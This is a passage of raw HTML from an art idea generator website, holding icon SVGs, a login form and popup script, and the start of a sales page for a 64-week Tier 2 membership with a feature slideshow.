	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM12.5 4c0.275 0 0.5 0.225 0.5 0.5v1.5c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1h-2c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1v-1.5c0-0.275 0.225-0.5 0.5-0.5h3c0.275 0 0.5 0.225 0.5 0.5v0.5h2v-0.5c0-0.275 0.225-0.5 0.5-0.5h3zM8 12c1.456 0 2.731-0.778 3.43-1.942l0.857 0.515c-0.874 1.454-2.467 2.427-4.288 2.427-0.757 0-1.475-0.169-2.118-0.47l0.518-0.864c0.49 0.214 1.031 0.334 1.6 0.334z"></path>
</g>
<g id="joms-icon-angry">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.002 12.199c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.414 0.973 4.288 2.427l-1.286 0.772zM11.985 4.379c0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364zM4.015 4.379c0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1s-1-0.448-1-1c0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334-0.268-0.067-0.431-0.338-0.364-0.606z"></path>
</g>
<g id="joms-icon-evil">
	<path class="path1" d="M10 7c-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364 0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1zM4.379 4.985c-0.268-0.067-0.431-0.338-0.364-0.606 0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334zM8 11.5c1.274 0 2.389-0.681 3.002-1.699l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699zM16 1c0-0.711-0.149-1.387-0.416-2-0.525 1.201-1.507 2.155-2.726 2.643-1.347-1.031-3.030-1.643-4.857-1.643s-3.51 0.613-4.857 1.643c-1.22-0.488-2.202-1.443-2.726-2.643-0.268 0.613-0.416 1.289-0.416 2 0 1.15 0.388 2.208 1.040 3.053-0.662 1.165-1.040 2.512-1.040 3.947 0 4.418 3.582 8 8 8s8-3.582 8-8c0-1.436-0.378-2.783-1.040-3.947 0.652-0.845 1.040-1.903 1.040-3.053zM8 14.5c-3.59 0-6.5-2.91-6.5-6.5s2.91-6.5 6.5-6.5 6.5 2.91 6.5 6.5-2.91 6.5-6.5 6.5z"></path>
</g>
<g id="joms-icon-shocked">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM6 11c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2-1.105 0-2-0.895-2-2zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-confused">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.345 10h1.014c0.144 1.133-0.507 2.258-1.624 2.665-1.295 0.472-2.733-0.199-3.204-1.494-0.283-0.777-1.145-1.179-1.923-0.896-0.712 0.259-1.109 1.005-0.953 1.725h-1.013c-0.144-1.133 0.507-2.258 1.624-2.665 1.295-0.472 2.733 0.199 3.204 1.494 0.283 0.777 1.145 1.179 1.923 0.896 0.712-0.259 1.109-1.005 0.953-1.725z"></path>
</g>
<g id="joms-icon-neutral">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM10 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM6 11h4v1h-4v-1z"></path>
</g>
<g id="joms-icon-wondering">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.652 9.4l0.351 1.2-6.828 2-0.351-1.2zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1z"></path>
</g>
<g id="joms-icon-warning">
	<path class="path1" d="M8 2.48l-5.388 11.52h10.776l-5.388-11.52zM8 0v0c0.345 0 0.69 0.233 0.951 0.698l6.829 13.611c0.523 0.93 0.078 1.691-0.989 1.691h-13.583c-1.067 0-1.512-0.761-0.989-1.691l6.829-13.611c0.262-0.465 0.606-0.698 0.951-0.698zM7 12c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM8 6c0.552 0 1 0.448 1 1l-0.313 3h-1.375l-0.313-3c0-0.552 0.448-1 1-1z"></path>
</g>
<g id="joms-icon-info">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM7 3h2v2h-2v-2zM10 13h-4v-1h1v-4h-1v-1h3v5h1v1z"></path>
</g>
<g id="joms-icon-blocked">
	<path class="path1" d="M0 8c0 4.418 3.582 8 8 8 4.418 0 8-3.582 8-8s-3.582-8-8-8c-4.418 0-8 3.582-8 8zM14 8c0 1.144-0.32 2.214-0.876 3.124l-8.247-8.247c0.91-0.556 1.979-0.876 3.124-0.876 3.314 0 6 2.686 6 6zM2 8c0-1.144 0.321-2.214 0.876-3.124l8.247 8.247c-0.91 0.556-1.979 0.876-3.124 0.876-3.314 0-6-2.686-6-6z"></path>
</g>
<g id="joms-icon-spam">
	<path class="path1" d="M16 11.5l-4.5-11.5h-7l-4.5 4.5v7l4.5 4.5h7l4.5-4.5v-7l-4.5-4.5zM9 13h-2v-2h2v2zM9 9h-2v-6h2v6z"></path>
</g>
<g id="joms-icon-close">
	<path class="path1" d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path>
</g>
<g id="joms-icon-checkmark">
	<path class="path1" d="M13.5 2l-7.5 7.5-3.5-3.5-2.5 2.5 6 6 10-10z"></path>
</g>
<g id="joms-icon-plus">
	<path class="path1" d="M15.5 6h-5.5v-5.5c0-0.276-0.224-0.5-0.5-0.5h-3c-0.276 0-0.5 0.224-0.5 0.5v5.5h-5.5c-0.276 0-0.5 0.224-0.5 0.5v3c0 0.276 0.224 0.5 0.5 0.5h5.5v5.5c0 0.276 0.224 0.5 0.5 0.5h3c0.276 0 0.5-0.224 0.5-0.5v-5.5h5.5c0.276 0 0.5-0.224 0.5-0.5v-3c0-0.276-0.224-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-arrow-right">
	<path class="path1" d="M9.707 13.707l5-5c0.391-0.39 0.391-1.024 0-1.414l-5-5c-0.391-0.391-1.024-0.391-1.414 0-0.391 0.391-0.391 1.024 0 1.414l3.293 3.293h-9.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h9.586l-3.293 3.293c-0.195 0.195-0.293 0.451-0.293 0.707s0.098 0.512 0.293 0.707c0.391 0.391 1.024 0.391 1.414 0z"></path>
</g>
<g id="joms-icon-arrow-left">
	<path class="path1" d="M6.293 2.293l-5 5c-0.391 0.391-0.391 1.024 0 1.414l5 5c0.391 0.39 1.024 0.39 1.414 0 0.391-0.39 0.391-1.024 0-1.414l-3.293-3.293h9.586c0.552 0 1-0.448 1-1 0-0.552-0.448-1-1-1h-9.586l3.293-3.293c0.195-0.195 0.293-0.451 0.293-0.707s-0.098-0.512-0.293-0.707c-0.391-0.391-1.024-0.391-1.414 0z"></path>
</g>
<g id="joms-icon-tab">
	<path class="path1" d="M11 3h-11v2h11v3l4-4-4-4zM15 0v8h1v-8zM5 8l-4 4 4 4v-3h11v-2h-11zM0 8v8h1v-8z"></path>
</g>
<g id="joms-icon-filter">
	<path class="path1" d="M8 0c-4.418 0-8 1.119-8 2.5v1.5l6 6v5c0 0.552 0.895 1 2 1 1.105 0 2-0.448 2-1v-5l6-6v-1.5c0-1.381-3.582-2.5-8-2.5zM1.475 2.169c0.374-0.213 0.9-0.416 1.52-0.586 1.374-0.376 3.152-0.583 5.005-0.583 1.854 0 3.631 0.207 5.005 0.583 0.62 0.17 1.146 0.372 1.52 0.586 0.247 0.141 0.38 0.26 0.442 0.331-0.062 0.071-0.195 0.19-0.442 0.331-0.374 0.213-0.9 0.416-1.52 0.586-1.374 0.376-3.152 0.583-5.005 0.583-1.854 0-3.631-0.207-5.005-0.583-0.62-0.17-1.146-0.372-1.52-0.586-0.247-0.141-0.38-0.26-0.442-0.331 0.062-0.071 0.195-0.19 0.442-0.331z"></path>
</g>
<g id="joms-icon-console">
	<path class="path1" d="M0 1v14h16v-14h-16zM15 14h-14v-12h14v12zM14 3h-12v10h12v-10zM7 8h-1v1h-1v1h-1v-1h1v-1h1v-1h-1v-1h-1v-1h1v1h1v1h1v1zM11 10h-3v-1h3v1z"></path>
</g>
<g id="joms-icon-share">
	<path class="path1" d="M13.5 11c-0.706 0-1.342 0.293-1.797 0.763l-6.734-3.367c0.021-0.129 0.032-0.261 0.032-0.396s-0.011-0.267-0.032-0.396l6.734-3.367c0.455 0.47 1.091 0.763 1.797 0.763 1.381 0 2.5-1.119 2.5-2.5s-1.119-2.5-2.5-2.5-2.5 1.119-2.5 2.5c0 0.135 0.011 0.267 0.031 0.396l-6.734 3.367c-0.455-0.47-1.091-0.763-1.797-0.763-1.381 0-2.5 1.119-2.5 2.5 0 1.381 1.119 2.5 2.5 2.5 0.706 0 1.343-0.293 1.797-0.763l6.734 3.367c-0.021 0.129-0.031 0.261-0.031 0.396 0 1.381 1.119 2.5 2.5 2.5s2.5-1.119 2.5-2.5c0-1.381-1.119-2.5-2.5-2.5z"></path>
</g>
<g id="joms-icon-facebook">
	<path class="path1" d="M8 0c4.418 0 8 3.582 8 8 0 4.080-3.054 7.446-7 7.938v-5.938h2.75l0.25-2h-3v-1c0-0.552 0.448-1 1-1h2v-2h-2c-1.657 0-3 1.343-3 3v1h-1.5v2h1.5v5.938c-3.946-0.492-7-3.858-7-7.938 0-4.418 3.582-8 8-8z"></path>
</g>
<g id="joms-icon-libreoffice">
	<path class="path1" d="M8.354 0.354c-0.194-0.194-0.579-0.354-0.854-0.354h-6c-0.275 0-0.5 0.225-0.5 0.5v15c0 0.275 0.225 0.5 0.5 0.5h12c0.275 0 0.5-0.225 0.5-0.5v-9c0-0.275-0.159-0.659-0.354-0.854l-5.293-5.293zM13 15h-11v-14h5.487c0.046 0.008 0.131 0.043 0.169 0.070l5.274 5.274c0.027 0.038 0.062 0.123 0.070 0.169v8.487zM13.5 0h-3c-0.275 0-0.341 0.159-0.146 0.354l3.293 3.293c0.194 0.194 0.354 0.129 0.354-0.146v-3c0-0.275-0.225-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-file-zip">
	<path class="path1" d="M6.5 2h1.5v1h-1.5zM5 3h1.5v1h-1.5zM6.5 4h1.5v1h-1.5zM5 5h1.5v1h-1.5zM6.5 6h1.5v1h-1.5zM5 7h1.5v1h-1.5zM6.5 8v1h-1.5v3.5c0 0.276 0.224 0.5 0.5 0.5h2c0.276 0 0.5-0.224 0.5-0.5v-4.5h-1.5zM7.5 12h-2v-1h2v1zM14.116 3.116l-2.232-2.232c-0.486-0.486-1.446-0.884-2.134-0.884h-7.5c-0.688 0-1.25 0.563-1.25 1.25v13.5c0 0.688 0.563 1.25 1.25 1.25h11.5c0.688 0 1.25-0.563 1.25-1.25v-9.5c0-0.688-0.398-1.648-0.884-2.134zM13.409 3.823c0.049 0.049 0.098 0.109 0.145 0.177h-2.554v-2.554c0.068 0.047 0.128 0.096 0.177 0.145l2.232 2.232zM14 14.75c0 0.136-0.114 0.25-0.25 0.25h-11.5c-0.135 0-0.25-0.114-0.25-0.25v-13.5c0-0.135 0.115-0.25 0.25-0.25h7.5c0.075 0 0.16 0.010 0.25 0.027v3.973h3.973c0.017 0.090 0.027 0.174 0.027 0.25v9.5z"></path>
</g>

<g id="joms-icon-arrow-down">
    <path class="path1" d="M12.386 6.85c-0.326 0.334-3.756 3.602-3.756 3.602-0.174 0.178-0.402 0.267-0.63 0.267s-0.457-0.089-0.63-0.267c0 0-3.43-3.268-3.757-3.602s-0.348-0.935 0-1.293c0.349-0.357 0.834-0.385 1.261 0l3.126 2.998 3.126-2.998c0.427-0.385 0.914-0.357 1.261 0 0.349 0.357 0.327 0.958 0 1.292z"></path>
</g>
<g id="joms-icon-redo">
    <path class="path1" d="M9 3.881v-3.881l6 6-6 6v-3.966c-6.98-0.164-6.681 4.747-4.904 7.966-4.386-4.741-3.455-12.337 4.904-12.119z"></path>
</g>
<g id="joms-icon-tag">
	<path class="path1" d="M14.497 0h-4.509c-0.827 0-1.981 0.478-2.566 1.063l-6.984 6.984c-0.585 0.585-0.585 1.541 0 2.126l5.389 5.389c0.585 0.585 1.541 0.585 2.125 0l6.984-6.984c0.585-0.585 1.063-1.739 1.063-2.566v-4.509c0-0.827-0.676-1.503-1.503-1.503zM12.5 5c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-search-user">
  <path class="path1" d="m 6.625,0.65625 c -3.3284658,0 -2.6784574,3.2149237 -2.65625,3.6875 -0.528539,0.4485921 -0.2169276,1.75 0.3125,1.75 C 4.4775645,7.2938451 5.375,8.1875 5.375,8.1875 c 0,0 -0.00605,0.8261411 -0.3125,0.875 -0.9886796,0.1572204 -4.65625,1.777014 -4.65625,3.5625 l 6.96875,0 c 0.6239997,0.493934 1.3922687,0.8125 2.25,0.8125 0.906707,0 1.735545,-0.328901 2.375,-0.875 -0.0098,0.206236 0.09712,0.448315 0.3125,0.6875 l 1.96875,2.3125 c 0.336812,0.374031 0.883159,0.39809 1.21875,0.0625 0.335592,-0.335592 0.311523,-0.882548 -0.0625,-1.21875 L 13.125,12.4375 c -0.239186,-0.215388 -0.512513,-0.321652 -0.71875,-0.3125 0.546099,-0.639454 0.875,-1.468293 0.875,-2.375 0,-2.0220911 -1.634159,-3.65625 -3.65625,-3.65625 -0.189247,0 -0.380995,0.034819 -0.5625,0.0625 C 9.5454895,6.0445805 9.7554144,4.7727162 9.25,4.34375 9.272211,3.8711737 9.9534653,0.65625 6.625,0.65625 z m 3,6.65625 c 1.347858,0 2.4375,1.0896417 2.4375,2.4375 0,1.347858 -1.089642,2.46875 -2.4375,2.46875 -1.3478569,0 -2.4375,-1.120892 -2.4375,-2.46875 0,-1.3478583 1.0896431,-2.4375 2.4375,-2.4375 z"></path>
</g>
</defs>

</svg>


    <div class="joms-module--toolbar login-module-container joms-toolbar--desktop">
        
        <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
            </div>
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
            </div>

            
            <div class="joms-button__wrapper">
                <button class="joms-button--primary login">Log in</button>
            </div>

                        <div class="joms-button__wrapper">
              &nbsp;<a class="joms-button--secondary register" href="/membership">
                Join              </a>
            </div>
            
            
            <input type="hidden" name="option" value="com_users"/>
            <input type="hidden" name="task" value="user.login"/>
            <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
            <div class="joms-js--token" style="display: none"><input type="hidden" name="ff0c9431462fd59808041510efb804cf" value="1" /></div>

            <div class="joms-link__wrapper">
                    
                                        <a href="/register?view=remind">> FORGOT USER</a>
                    
                                        <a href="/register?view=reset">> FORGOT PASS</a>
                            </div>

            
        </form>

    </div>

    <div class="joms-module--toolbar login-module-container joms-toolbar--mobile">

            <div class="joms-button__wrapper">
                <a class="login-btn-poopup joms-button--primary" href="javascript:">
                    Log in                </a>
                <div class="joms-module--toolbar__modal login-poopup-container">
                    <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >

                        <div class="left-side">
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
                            </div>
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
                            </div>
                
                                                        
                            <div class="popup-btns-container">
                                <div class="joms-button__wrapper">
                                    <button class="joms-button--primary">Log in</button>
                                </div><div class="joms-button__wrapper">
                                  <a class="joms-button--secondary" href="/membership">
                                    Join                                  </a>
                                </div>
                                                            </div>
                            
                            <div class="joms-link__wrapper addition-links-popup">
                                                    
                                                                        <a href="/register?view=remind">> FORGOT USER</a>
                                                    
                                                                        <a href="/register?view=reset">> FORGOT PASS</a>
                                                            </div>
                        </div>
                        
                        <div class="right-side">
                            <div class="custom-html-container"><table style="margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td><a class="uk-button uk-button-secondary" title="Browse all Art Prompt Idea Generators" href="/idea-generators" target="">IDEA GENERATORS</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="Try all Art Idea Generator functionality" href="/demo-art-generator-features" target="">FREE TRIAL DEMO</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="View all membership packages" href="/memberships" target="">MEMBERSHIPS</a></td>
</tr>
</tbody>
</table></div>
                        </div>
                        
                        <input type="hidden" name="option" value="com_users"/>
                        <input type="hidden" name="task" value="user.login"/>
                        <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
                        <div class="joms-js--token" style="display: none"><input type="hidden" name="ff0c9431462fd59808041510efb804cf" value="1" /></div>        
                    </form>
                </div>
            </div>

                        <div class="joms-button__wrapper mobile-register-btn">
              &nbsp;<a class="joms-button--secondary" href="/membership">
                Join              </a>
            </div>
            

        
        
    </div>

<script type="c07d045ba8fd5511f4b457fe-text/javascript">
jQuery(document).ready(function(){
    jQuery(".login-btn-poopup").on("click", function(){
        jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").addClass("active");
    });
    
    jQuery('.popup-bg').on('click', function(e){
        var container = jQuery(".login-poopup-container");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").removeClass("active");
        }
    });
});
</script>

<div class="popup-bg"></div></div>        </div>
        

        <i class="tm-toggle-icon"></i>

    </div>
            
        <div class="uk-container uk-container-center">

            
            
            
            
            
            
            
                        <div class="tm-block ">
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                            
<div class="row-fluid">
	<div class="item-page">
				<div class="page-header">
			<h1>64 Weeks Access ➥ Tier 2</h1>
		</div>
		
		<form method="post" action="/tier-2/subscribe-to/30-64-weeks-access-tier-2" id="rsm_membership_form">
						<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-2-12m.png" alt="Tier 2 Art Community Membership" /><span style="font-size: 14pt;">Tier 2 Membership (Saver)<br /> </span></strong></span></h3>
<p><span style="color: #fafafa; font-size: 12pt;">Commit to T2 membership for <strong>64 Weeks</strong> and get <strong>massive 63% savings</strong> on ALL idea generators, functionality plus more mood boards!<br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> </td>
</tr>
</tbody>
</table>

<div class="typo-colswrap cols-3">
<div class="typo-column">
<div class="column-inner" style="text-align: center;"><br />
<table style="background-image: url('/templates/yoo_peak/images/noise-bg-sm.gif'); width: 100%; background-color: #24223d; border-radius: 8px; margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td>
<div id="wk-dd7">
    <div class="uk-panel uk-panel uk-panel-box uk-panel-box-secondary uk-padding-remove uk-overflow-hidden">

                <div class="uk-grid uk-grid-collapse " data-uk-grid-margin>
            <div class="uk-width-1-1 uk-text-center">
                
<div class="uk-slidenav-position" data-uk-slideshow="{autoplay: true ,autoplayInterval: 4000,kenburns: '60s', kenburnsanimations: 'uk-animation-middle-center'}">

    <ul class="uk-slideshow">
        
            <li style="min-height: px;">
                <img src="/media/widgetkit/0-art-prompts-generator-artwork-sample-09b1d99c79597e3e113fa8ce91cfc3b6.png" alt="PROMPTS &amp; IDEAS FOR INSTANT ART INSPIRATION" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/1-unlock-art-idea-generator-prompts-9fb0fbb9f2740945c186b831a1ff5ed5.png" alt="GENERATE IDEAS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/9-automatic-mood-board-reference-generator-c90c49c215e845ce38cc9982ec9f9b2b.png" alt="AUTOMATIC MOOD BOARD REFERENCE" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/10-art-resource-still-life-basic-7ca7d3be422d4ce3b77aa24db88613e2.png" alt="ART STILL LIFE PACK" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/10-art-resource-character-basic-561454e177b364e526dea58c9311c5df.png" alt="CHARACTER POSES" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/2-art-community-post-art-designs2-61f4a0fcc16ff11c2554735e236b1fe9.png" alt="ART COMMUNITY - UPLOAD ARTWORK" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/2-art-community-network-profile-quick-links-c72f21f726239536a4a93ab8cc40bd82.png" alt="PERSONAL PROFILE - QUICKLINKS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/2-art-community-network-profile2-03f1437b862670727cbb4dc63fdf8945.png" alt="PERSONAL PROFILE - SAVED IDEAS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/3a-save-art-prompt-ideas-notes-8d1ed16faa737dfdd8e7149b9512dcbf.png" alt="SAVE NOTES" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/3b-search-art-idea-prompts-cad9a88f3125ea94762a4553c63d39b1.png" alt="SEARCH NOTES" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/4-shuffle-art-prompt-word-criteria-bf99dba7319dcfd190c3870e91be0f8b.png" alt="SHUFFLE WORDS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/5-repeat-art-idea-generator-criteria-70f52e88480195ddc5e1f5971a05fcd6.png" alt="REPEAT WORDS" width="1000" height="408">            </li>

        
            <li style="min-height: px;">
                <img src="/media/widgetkit/6-make-idea-private-19e589b28f884193538fb2e0adb6b9aa.png" alt="PRIVATE IDEAS" width="1000" height="408">            </li>

            </ul>

        <a href="#" class="uk-slidenav  uk-slidenav-previous uk-hidden-touch" data-uk-slideshow-item="previous"></a>
    <a href="#" class="uk-slidenav  uk-slidenav-next uk-hidden-touch" data-uk-slideshow-item="next"></a>
    
    
</div>
            </div>
            <div class="uk-width-1-1">
        
        <div class="uk-panel-body uk-text-left" data-uk-slideshow="{autoplay: true ,autoplayInterval: 4000}">
            <ul class="uk-slideshow">
                
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/instant-art-prompts.png" alt="Instant Art Prompt Ideas" /></a><span style=""><span style=""><strong>INSTANT ART IDEA INSPIRATION</strong></span></span></h3>
<p><span style="font-size: 14pt">Improve your art with some instant art inspiration that prompts <em>millions of unique art ideas</em> suitable for <em>amateur</em> or <em>professional artists</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/unlock-idea-generators.png" alt="Access Idea Generators" /></a><span style=""><span style=""><strong>UNLOCK ALL IDEA GENERATORS</strong></span></span></h3>
<p><span style="font-size: 14pt"><em>Unlock a broad range of idea prompt generators</em> that will assist you in creating art that is geared towards the <em>concept art</em> & <em>entertainment industry</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/automatic-moodboard-generator.png" alt="Automatic Mood Board Generator" /></a><span style=""><span style=""><strong>AUTOMATIC MOOD BOARD REFERENCE</strong></span></span></h3>
<p><span style="font-size: 14pt">Unlock the amazing time <em>saving mood board generator</em>! It cleverly generates a pool of <em>image reference automatically</em> based on your idea.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a title="Art Still Lie" href="/membership"><img style="text-align: start; margin-right: 15px; float: left;" src="/images/art-community/icons/instant-art-prompts.png" alt="Art Still Life"/></a><span style=""><strong>ART STILL LIFE PACK</strong></span></h3>
